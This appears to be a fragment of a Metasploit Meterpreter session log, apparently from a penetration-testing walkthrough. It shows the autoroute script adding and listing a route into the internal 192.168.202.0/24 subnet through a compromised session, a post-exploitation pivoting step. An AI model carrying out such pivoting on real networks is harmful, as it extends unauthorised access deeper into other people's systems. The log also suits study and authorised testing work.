 meterpreter > run autoroute -s 192.168.202.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.202.0/255.255.255.0...
[+] Added route to 192.168.202.0/255.255.255.0 via 59.174.227.46
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.202.0 255.255.255.0 Session 3